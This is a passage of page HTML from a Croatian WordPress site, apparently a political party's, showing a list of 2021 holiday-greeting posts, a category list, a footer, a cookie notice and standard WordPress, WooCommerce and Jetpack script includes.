block_tdi_21.atts = '{"custom_title":"Vi\u0161e objava","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "3";
block_tdi_21.found_posts = "114";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "38";
tdBlocksArray.push(block_tdi_21);
</script><h4 class="block-title"><span class="td-pulldown-size">Više objava</span></h4><div id=tdi_21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="http://www.dps-hr.com/cestitamo-dan-pobjede-domovinske-zahvalnosti-te-dan-hrvatskih-branitelja/" rel="bookmark" class="td-image-wrap " title="Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja" ><img class="entry-thumb" src="" alt="" title="Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2016/08/Oluja-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/cestitamo-dan-pobjede-domovinske-zahvalnosti-te-dan-hrvatskih-branitelja/" rel="bookmark" title="Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja">Čestitamo dan pobjede i domovinske zahvalnosti te Dan hrvatskih branitelja</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-04T08:08:04+01:00" >Srijeda.4. kolovoza 2021.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="http://www.dps-hr.com/dan-drzavnosti/" rel="bookmark" class="td-image-wrap " title="Dan državnosti" ><img class="entry-thumb" src="" alt="" title="Dan državnosti" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2017/06/Dan-državnosti-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/dan-drzavnosti/" rel="bookmark" title="Dan državnosti">Dan državnosti</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-29T17:15:27+01:00" >Subota.29. svibnja 2021.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="http://www.dps-hr.com/medunarodni-praznik-rada/" rel="bookmark" class="td-image-wrap " title="Međunarodni praznik rada" ><img class="entry-thumb" src="" alt="" title="Međunarodni praznik rada" data-type="image_tag" data-img-url="http://www.dps-hr.com/wp/wp-content/uploads/2018/04/prvi-maj-620x400-620x330-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="http://www.dps-hr.com/medunarodni-praznik-rada/" rel="bookmark" title="Međunarodni praznik rada">Međunarodni praznik rada</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T18:03:24+01:00" >Petak.30. travnja 2021.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_22 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNA KATEGORIJA</span></h4><ul class="td-pb-padding-side"><li><a href="http://www.dps-hr.com/category/cestitke/">Čestitke<span class="td-cat-no">31</span></a></li><li><a href="http://www.dps-hr.com/category/izbori/">Izbori<span class="td-cat-no">31</span></a></li><li><a href="http://www.dps-hr.com/category/dogadanja/">Događanja<span class="td-cat-no">26</span></a></li><li><a href="http://www.dps-hr.com/category/izbori/lokalni-izbori/">Lokalni izbori<span class="td-cat-no">25</span></a></li><li><a href="http://www.dps-hr.com/category/prigorske-zanimljivosti/">Prigorske zanimljivosti<span class="td-cat-no">17</span></a></li><li><a href="http://www.dps-hr.com/category/inicijative/">Inicijative<span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-258"><a href="#">O NAMA</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-753"><a href="http://www.dps-hr.com/ustrojstvo/">USTROJSTVO</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-259"><a href="http://www.dps-hr.com/dokumentacija/">DOKUMENTACIJA</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-261"><a href="#">KONTAKT</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright DPS 2017, sva prava pridržana.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Radi boljeg korisničkog iskustva, ova stranica koristi kolačiće (eng. "cookies"). Ako nastavite koristiti naše web stranice smatrat ćemo da ste suglasni s navedenom uporabom kolačića. <a role="button" class="cli_action_button cli-accept-button medium cli-plugin-button green" data-cli_action="accept">Zatvori</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Zatvori</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Prikaži više" role="button" data-readmore-text="Prikaži više" data-readless-text="Prikaži manje"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Uvijek omogućeno</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Omogućeno" data-cli-disable="Onemogućeno"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Spremi i prihvati</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newsmag by tagDiv.com 2022
        Version: 5.2.3 (rara)
        Deploy mode: deploy
        
        uid: 696cb90c23132
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.dps-hr.com/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 11:46:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.dps-hr.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.dps-hr.com/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.dps-hr.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://www.dps-hr.com/wp/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.dps-hr.com\/wp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189993478","post":"0","tz":"1","srv":"www.dps-hr.com","arch_cat":"cestitke","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189993478", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.dps-hr.com/wp/wp-content/uploads/2016/01/bokeh-bckg-300x169.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'http://www.dps-hr.com/wp/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'http://www.dps-hr.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":189993478,"store_id":"35a494e3-60c1-4e7c-a218-c9d2f924dfe7","ui":null,"url":"http://www.dps-hr.com","woo_version":"10.4.3","wp_version":"6.7.4","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u010cestitke"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>